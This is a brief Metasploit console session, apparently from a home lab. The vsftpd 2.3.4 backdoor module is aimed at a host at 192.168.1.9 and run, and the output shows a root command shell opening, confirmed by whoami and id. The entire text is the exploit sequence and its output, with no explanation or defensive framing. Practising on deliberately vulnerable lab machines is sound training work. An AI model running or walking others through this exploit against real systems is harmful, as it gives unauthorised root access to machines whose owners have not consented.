 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set Rhosts
Rhosts =>
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set Rhosts 192.168.1.9
Rhosts => 192.168.1.9
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.1.9:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.9:21 - USER: 331 Please specify the password.
[+] 192.168.1.9:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.9:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.10:42827 -> 192.168.1.9:6200) at 2024-10-16 10:57:46 -0400
whoami
root
id
uid=0(root) gid=0(root)